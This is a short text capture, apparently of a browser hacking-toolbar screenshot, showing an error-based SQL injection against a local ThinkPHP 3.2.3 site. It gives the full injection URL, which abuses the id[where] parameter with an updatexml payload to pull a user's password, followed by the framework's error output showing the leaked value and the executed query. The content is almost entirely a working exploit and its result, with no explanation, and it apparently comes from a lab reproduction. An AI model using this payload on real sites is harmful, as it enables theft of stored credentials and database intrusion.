 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost/tp3.2.3/index.php?id[where]=3 and 1=updatexml(1,concat(0x7,(select password from user limit 1),0x7e),1)%23
Split URL
Execute
Enable Post data Enable Referrer
:(
1105:XPATH syntax error: 'admin~' [ SQL语句 ] : SELECT * FROM `user` WHERE
3 and 1=updatexml(1,concat(0x7,(select password from user limit
1),0x7e),1)# LIMIT 1
错误位置
FILE: D:\Software\phpstudy\PHPTutorial\WWW\tp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE